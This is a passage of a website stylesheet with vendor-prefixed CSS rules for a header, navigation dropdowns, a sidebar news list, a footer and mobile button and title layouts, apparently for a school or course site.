    border-bottom: 1px dashed #ccc;
  }
  .main_wrap_aside .sb_new_list ul li a time {
    font-size: 1.2rem;
    line-height: 1rem;
    font-family: "Avenir Heavy";
    margin-right: 15px;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag {
    font-size: 1rem;
    line-height: 1;
    color: #fff;
    -moz-border-radius: 2px;
         border-radius: 2px;
    width: 50px;
    height: 13px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.blue {
    background: #00A8A0;
  }
  .main_wrap_aside .sb_new_list ul li a .news_tag.red {
    background: #FD6378;
  }
  .main_wrap_aside .sb_new_list ul li a p {
    margin-top: 8px;
    width: 100%;
    font-size: 1.4rem;
    line-height: 2.2rem;
  }
  .main_wrap_aside .sb_new_list ul li a:hover time, .main_wrap_aside .sb_new_list ul li a:hover p {
    color: #00A8A0;
  }
  .main_wrap_aside .sb_pass_list ul li a img {
    width: 100%;
  }
  .main_wrap_aside .sb_pass_list ul li:not(:first-child) {
    margin-top: 10px;
  }
  .header {
    position: relative;
    z-index: 99;
  }
  .header_top {
    background: #fff;
  }
  .header_top_row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .header_top_row_l {
    width: -webkit-calc(100% - 262px);
    width: -moz-calc(100% - 262px);
    width: calc(100% - 262px);
/*
    padding: 22px 0 0;
*/
    padding: 0 0 0;

  }


.new_h1 {
    padding: 3px 0 0 10px;
}


  .header_top_row_l::after {
    content: "";
    clear: both;
    display: table;
  }
  .header_top_row_l h1 {
    float: left;
    margin-right: 15px;
  }
  .header_top_row_l h1 a {
    display: inline-block;
    line-height: 0;
  }
  .header_top_row_l h1 a img {
    width: 411px;
    height: auto;
  }


  .header_top_row_l .cls_h1 {
    float: left;
    margin-right: 15px;
  }
  .header_top_row_l .cls_h1 a {
    display: inline-block;
    line-height: 0;
  }
  .header_top_row_l .cls_h1 a img {
    width: 411px;
    height: auto;
  }


  .header_top_row_l p:nth-of-type(1) {
    font-size: 1rem;
    line-height: 1;
    color: #00a89e;
    margin-top: 10px;
  }
  .header_top_row_l p:nth-of-type(2) {
    line-height: 0;
    margin-top: 10px;
  }
  .header_top_row_r {
    padding: 24px 0 18px;
  }
  .header_top_row_r a {
    width: 262px;
    height: 48px;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
  }
  .header_top_row_r a span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 2px;
         border-radius: 2px;
    background: #fd6378;
    color: #fff;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_top_row_r a span::after {
    content: "";
    width: 16px;
    height: 16px;
    background: var(--wpr-bg-319fefcb-6472-4936-9889-6914c7d21671) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 18px;
  }
  .header_top_row_r a::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
  .header_top_row_r a:hover {
    opacity: 1;
  }
  .header_top_row_r a:hover span {
    -webkit-transform: translateY(2px);
       -moz-transform: translateY(2px);
        -ms-transform: translateY(2px);
            transform: translateY(2px);
  }
  .header_nav {
    background: rgba(51, 51, 51, 0.9);
    position: relative;
  }
  .header_nav > ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .header_nav > ul > li {
    width: 16.66667%;
    height: 42px;
    padding: 2px 0;
  }
  .header_nav > ul > li > a {
    border-left: 1px dotted #fff;
  }
  .header_nav > ul > li:last-child > a {
    border-right: 1px dotted #fff;
  }
  .header_nav > ul > li:hover {
    background: #00a8a0;
  }
  .header_nav > ul > li:hover > a {
    opacity: 1;
  }
  .header_nav > ul > li:hover > a + .pos {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
       -moz-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  .header_nav > ul > li > a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    font-size: 1.4rem;
    line-height: 1;
    font-weight: bold;
    color: #fff;
  }
  .header_nav > ul > li > a::before {
    content: "";
    display: inline-block;
    margin-right: 10px;
  }
  .header_nav > ul > li > a.icon_pen::before {
    background: var(--wpr-bg-5440ac64-d175-49d7-8ee2-414bf94d5ff1) 0 0 no-repeat;
    width: 9.83px;
    height: 14.25px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_person::before {
    background: var(--wpr-bg-cd1f5d0e-55b5-4919-8171-791c4c72c485) 0 0 no-repeat;
    width: 11.62px;
    height: 12.96px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_book::before {
    background: var(--wpr-bg-9a445f0c-f854-40da-8d92-f21f1371fc53) 0 0 no-repeat;
    width: 14.75px;
    height: 12.1px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_house::before {
    background: var(--wpr-bg-63ed8784-11d2-4b2a-8384-280d526e2c4f) 0 0 no-repeat;
    width: 13.71px;
    height: 13px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_flower::before {
    background: var(--wpr-bg-f56f294e-31c8-44fc-ae60-1d48086dbd9e) 0 0 no-repeat;
    width: 15.86px;
    height: 15.13px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_question::before {
    background: var(--wpr-bg-e6a61f00-187a-476a-ab67-1fbeacaf1e0a) 0 0 no-repeat;
    width: 15px;
    height: 15px;
    -moz-background-size: contain;
         background-size: contain;
  }
  .header_nav > ul > li > a.icon_web::before {
    background: var(--wpr-bg-9e8da0e6-10c4-4852-8032-c59bfcb2c6e8) 0 0 no-repeat;
    width: 15px;
    height: 15px;
    -moz-background-size: contain;
         background-size: contain;
  }
	
  .header_nav > ul > li > .pos {
    position: absolute;
    width: 100%;
    background: rgba(51, 51, 51, 0.9);
    left: 0;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(1, 0);
       -moz-transform: scale(1, 0);
        -ms-transform: scale(1, 0);
            transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
       -moz-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
            transform-origin: 0 0;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .header_nav .corse_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 24px 0;
  }
  .header_nav .corse_sub ul li {
    width: 235px;
  }
  .header_nav .corse_sub ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .header_nav .corse_sub ul li a:hover {
    opacity: 1;
  }
  .header_nav .corse_sub ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .header_nav .corse_sub ul li a figure {
    line-height: 0;
    width: 50%;
    overflow: hidden;
  }
  .header_nav .corse_sub ul li a figure:hover {
    opacity: 1;
  }
  .header_nav .corse_sub ul li a figure:hover figure img {
    -webkit-transform: scale(1.2);
       -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
            transform: scale(1.2);
  }
  .header_nav .corse_sub ul li a figure img {
    width: 100%;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_nav .corse_sub ul li a dl {
    width: 50%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header_nav .corse_sub ul li a dl dt {
    font-size: 1rem;
    line-height: 1;
    width: 64px;
    height: 17px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    color: #fff;
    margin-bottom: 5px;
  }
  .header_nav .corse_sub ul li a dl dd {
    color: #fff;
  }
  .header_nav .corse_sub ul li a dl dd h4 {
    font-size: 1.6rem;
    line-height: 24px;
    font-weight: bold;
    letter-spacing: 3px;
    text-align: center;
  }
  .header_nav .corse_sub ul li:first-child {
    background: #FF8FAC;
  }
  .header_nav .corse_sub ul li:first-child dl dt {
    background: #FF719A;
  }
  .header_nav .corse_sub ul li:nth-child(2) {
    background: #A6C914;
  }
  .header_nav .corse_sub ul li:nth-child(2) dl dt {
    background: #C2DB31;
  }
  .header_nav .corse_sub ul li:nth-child(3) {
    background: #5AC8E2;
  }
  .header_nav .corse_sub ul li:nth-child(3) dl dt {
    background: #12BFDB;
  }
  .header_nav .corse_sub ul li:nth-child(4) {
    background: #FF8710;
  }
  .header_nav .corse_sub ul li:nth-child(4) dl dt {
    background: #F97600;
  }
  .header_nav .school_sub {
    padding: 0 0 24px;
  }
  .header_nav .school_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
       -moz-box-orient: horizontal;
       -moz-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    padding: 24px 0;
    border-bottom: 1px dashed #fff;
  }
  .header_nav .school_sub ul li {
    width: 180px;
  }
  .header_nav .school_sub ul li:not(:nth-child(5n)) {
    margin-right: 20px;
  }
  .header_nav .school_sub ul li:not(:nth-child(-n+5)) {
    margin-top: 24px;
  }
  .header_nav .school_sub ul li a:hover {
    opacity: 1;
  }
  .header_nav .school_sub ul li a:hover img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .header_nav .school_sub ul li a figure span {
    line-height: 0;
    display: block;
    overflow: hidden;
  }
  .header_nav .school_sub ul li a figure span img {
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .header_nav .school_sub ul li a figure figcaption {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .school_sub ul li a figure figcaption::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-8ac897d1-543a-4851-a64b-6254a74e6213) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header_nav .school_sub .btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 24px;
  }
  .header_nav .school_sub .btn a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .school_sub .btn a::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-aa419f3e-c33a-49f7-b76c-da0a52bb6cee) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header_nav .successful_sub ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 24px;
  }
  .header_nav .successful_sub ul li:not(:last-child) {
    margin-right: 60px;
  }
  .header_nav .successful_sub ul li a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 1.4rem;
    line-height: 1;
    color: #fff;
    font-weight: bold;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-top: 10px;
  }
  .header_nav .successful_sub ul li a::before {
    content: "";
    width: 13px;
    height: 13px;
    background: var(--wpr-bg-fc232947-94d0-4168-9832-c4e6d8f7df53) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
    margin-right: 10px;
  }
  .header.fixed .header_nav {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 99;
  }
  .footer {
    background: #00a8a0;
  }
  .footer_top {
    padding: 48px 0 34px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .footer_top_link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    width: -webkit-calc(100% - 269px - 54px);
    width: -moz-calc(100% - 269px - 54px);
    width: calc(100% - 269px - 54px);
  }
  .footer_top_link > ul > li:not(:first-of-type) {
    margin-top: 14px;
  }
  .footer_top_link > ul > li > a {
    font-size: 1.2rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 0 0 0 22px;
  }
  .footer_top_link > ul > li > a::before {
    position: absolute;
    content: "";
    width: 12px;
    height: 12px;
    background: var(--wpr-bg-5ea31e6c-7668-4d63-8b4c-e11b6b3477e3) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_link > ul > li > ul {
    padding: 14px 0 0 22px;
  }
  .footer_top_link > ul > li > ul > li:not(:first-of-type) {
    margin-top: 15px;
  }
  .footer_top_link > ul > li > ul > li > a {
    font-size: 1rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
    position: relative;
    padding: 0 0 0 3px;
  }
  .footer_top_link > ul > li > ul > li > a::before {
    position: absolute;
    content: "";
    width: 2px;
    height: 2px;
    -moz-border-radius: 50%;
         border-radius: 50%;
    background: #fff;
    display: inline-block;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .footer_top_banner {
    width: 269px;
    margin-left: 54px;
  }
  .footer_top_banner ul li {
    line-height: 0;
  }
  .footer_top_banner ul li:not(:first-child) {
    margin-top: 17px;
  }
  .footer_top_banner ul li img {
    width: 100%;
    height: auto;
  }
  .footer_bottom {
    border-top: 1px solid #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 22px 0 47px;
  }
  .footer_bottom_l {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .footer_bottom_l a {
    display: inline-block;
    width: 129px;
  }
  .footer_bottom_l a img {
    width: 100%;
    height: auto;
  }
  .footer_bottom_l span {
    font-size: 1.2rem;
    line-height: 1;
    font-weight: bold;
    color: #fff;
    margin-left: 18px;
  }
  .footer_bottom_r {
    font-size: 1.1rem;
    line-height: 1;
    font-weight: medium;
    color: #fff;
  }
}

@media screen and (max-width: 768px) {
  .btn_back {
    margin: 8vw 0 13.33333vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    background-color: #F0F0F0;
  }
  .btn_back li:not(:last-child) {
    margin-right: 37px;
  }
  .btn_back a[rel="prev"] span {
    padding-left: 5.33333vw;
  }
  .btn_back a[rel="prev"] span:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
       -moz-transform: translateY(-50%) rotate(180deg);
        -ms-transform: translateY(-50%) rotate(180deg);
            transform: translateY(-50%) rotate(180deg);
    left: 0;
  }
  .btn_back a[rel="next"] span {
    padding-right: 5.33333vw;
  }
  .btn_back a[rel="next"] span:before {
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    right: 0;
  }
  .btn_back a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 9.33333vw;
    background-color: #F0F0F0;
  }
  .btn_back a span {
    font-size: 3.2vw;
    line-height: 1;
    font-weight: bold;
    color: #00A8A0;
    position: relative;
    display: inline-block;
    padding-left: 4.66667vw;
    letter-spacing: 1px;
  }
  .btn_back a span:before {
    content: "";
    background: var(--wpr-bg-302c3165-c4ec-4f3e-b720-1394093eae22) no-repeat;
    width: 3.73333vw;
    height: 3.73333vw;
    position: absolute;
    top: 50%;
    -webkit-transition: left 0.2s ease-out;
    -moz-transition: left 0.2s ease-out;
    transition: left 0.2s ease-out;
  }
  img {
    width: 100%;
    height: auto;
  }
  .container {
    overflow: hidden;
  }
  .show_pc {
    display: none !important;
  }
  .row {
    padding: 0 4vw;
  }
  .btn_top {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 0 auto;
  }
  .btn_top.type01::after {
    display: none;
  }
  .btn_top.type_blank span::after {
    position: absolute;
    content: "";
    width: 3.645vw;
    height: 3.515625vw;
    background: var(--wpr-bg-c6b6be8d-2a2d-4d6d-8832-9a5a1be2625b) 0 0 no-repeat;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 5.46875vw;
  }
  .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
  .btn_top span::after {
    content: "";
    width: 4.26667vw;
    height: 4.26667vw;
    background: var(--wpr-bg-ec6b0acf-d6e5-40e4-a7a2-4e1e281cb977) 0 0 no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: inline-block;
    margin-left: 2.4vw;
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: -webkit-transform 0.3s ease-in-out;
    -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  }
  .btn_top::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #d3546a;
    -moz-border-radius: 2px;
         border-radius: 2px;
    bottom: -2px;
    left: 0;
    z-index: -1;
  }
/* 吹き出し本体 */
.balloon{
  position: relative;
  padding: 13px;
  background-color: #fd6378;
  box-shadow: 0px 0px 10px 0px #a7a7a7;         /* 吹き出し本体の影 */
  max-width: 980px;
  width: 100%;
  margin: 20px auto 0px auto;
  text-align: center;
  font-weight:bold;
  font-size: 1.4rem;
}
/* 三角アイコン */
.balloon::before{
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  left: 20px;
  top: -15px;
  border-right: 15px solid transparent;
  border-bottom: 15px solid #fd6378;
  border-left: 15px solid transparent;
}
.balloon_btn span {
  color: #fff;
}
.balloon_btn span:after {
  content: "";
  width: 16px;
  height: 16px;
  background: var(--wpr-bg-d72c9103-dda7-4c0c-88f4-c7a031a7329d) 0 0 no-repeat;
  -moz-background-size: contain;
       background-size: contain;
  display: inline-block;
  margin-left: 18px;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, -moz-transform 0.3s ease-in-out;
}
	
	
  .main {
    margin-top: 4vw;
  }
  .main_wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .main_wrap_aside {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
       -moz-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .main_wrap_ct {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
       -moz-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-bottom: 12vw;
  }
  .ttl {
    background: #00A8A0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
       -moz-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin-bottom: 2vw;
  }
  .ttl_main {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .ttl_main_tt {
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    width: 46.66667vw;
  }
  .ttl_main_tt:before {
    content: '';
    width: 20vw;
    height: 18.93333vw;
    background: var(--wpr-bg-97a1187c-fd79-40ed-953c-e04b22a00a79) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 24.4vw;
    z-index: -1;
  }
  .ttl_main_tt h2 {
    color: #fff;
    font-size: 7.46667vw;
    line-height: 1.5;
    font-weight: bold;
  }
  .ttl_main_tt .brecrumb {
    display: none;
  }
  .ttl figure {
    width: 55%;
    height: 40vw;
    position: relative;
    /* overflow: hidden; */
    z-index: -1;
    line-height: 0;
  }
  .ttl figure:before {
    content: '';
    width: 17.33333vw;
    height: 40vw;
    background: #00A8A0;
    -webkit-transform: skewX(-23deg);
       -moz-transform: skewX(-23deg);
        -ms-transform: skewX(-23deg);
            transform: skewX(-23deg);
    position: absolute;
    top: 0;
    left: -8.53333vw;
    z-index: 2;
  }
  .ttl figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 1;
    position: relative;
  }
  .main_ct_box {
    border: 0.8vw solid #FD6378;
    -moz-border-radius: 0.66667vw;
         border-radius: 0.66667vw;
    padding-bottom: 34px;
  }
  .main_ct_box h3 {
    font-size: 5.06667vw;
    line-height: 1.5;
    color: #FD6378;
    background: #FD6378;
    color: #fff;
    text-align: center;
    padding: 2.66667vw 0;
  }
  .main_ct_box figure {
    height: auto;
    line-height: 0;
    padding: 4vw;
  }
  .main_ct_box figure img {
    width: 100%;
    height: 33.33333vw;
    object-fit: cover;
  }
  .main_ct_box .box_ct {
    padding: 4vw;
    padding-top: 0;
    height: 100%;
  }
  .main_ct_box .box_ct p {
    font-size: 3.2vw;
    line-height: 1.5;
  }
  .main_ct_box .box_ct .btn_top {
    width: 84vw;
    height: 13.73333vw;
    display: block;
    position: relative;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
            transform: translateZ(0);
    margin: 5.33333vw auto 0;
  }
  .main_ct_box .box_ct .btn_top.type01::after {
    display: none;
  }
  .main_ct_box .box_ct .btn_top.type01 span {
    background-color: #00A8A0;
    -moz-border-radius: 0;
         border-radius: 0;
  }
  .main_ct_box .box_ct .btn_top span {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    height: 100%;
    -moz-border-radius: 0.26667vw;
         border-radius: 0.26667vw;
    background: #fd6378;
    color: #fff;
    font-size: 4vw;
    line-height: 1;
    font-weight: bold;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
  }
